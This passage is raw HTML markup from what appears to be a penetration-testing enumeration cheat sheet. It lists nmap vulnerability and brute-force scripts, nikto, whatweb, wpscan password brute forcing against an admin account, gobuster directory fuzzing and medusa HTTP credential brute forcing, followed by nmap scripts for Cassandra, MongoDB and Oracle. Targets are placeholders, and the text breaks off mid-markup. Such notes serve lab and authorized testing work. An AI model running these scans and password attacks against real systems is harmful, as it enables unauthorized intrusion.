&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;http-brute,http-svn-enum,http-svn-info,http-git,ssl-heartbleed,http-userdir-enum,http-apache-negotiation,http-backup-finder,http-config-backup,http-default-accounts,http-methods,http-method-tamper,http-passwd,http-robots.txt,http-iis-webdav-vuln,http-vuln-cve2009-3960,http-vuln-cve2010-0738,http-vuln-cve2011-3368,http-vuln-cve2012-1823,http-vuln-cve2013-0156,http-waf-detect,http-waf-fingerprint,ssl-enum-ciphers,ssl-known-key&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/https_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;shellshock&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;spider&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/http_shellshock_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nikto&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;h&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;nikto_https_PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;whatweb&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;color&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;never&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;no&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;errors&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;whatweb_https_PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;wpscan&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wpscan_https_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;wpscan&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;url&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;10.11&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wp&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;enumerate&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;uap&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;wpscan&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlist&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Passwords&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;CommonCreds&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;10&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;k_most_common&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;username&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;admin&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wpscan_https_brute_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Discovery&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Web&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Content&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;RobotsDisallowed&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Top1000&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;gobuster_https_top1000_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Discovery&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Web_Content&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;common&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;gobuster_https_common_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;root&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;dicc&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;gobuster_https_dicc_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;root&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;fuzz&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;gobuster_https_fuzz_PORT&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;gobuster&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;w&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;dirb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;big&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;medusa&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;metasploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;http_default_users&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;P&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;metasploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;http_default_pass&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;e&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;h&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;M&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;http&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;m&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;DIR&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;secret&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;CASSANDRA (9160)&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;CASSANDRA&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cassandra&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/cassandra_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;MONGODB (27017)&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;MONGODB&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mongodb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/mongodb_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;ORACLE (1521)&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ORACLE&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span 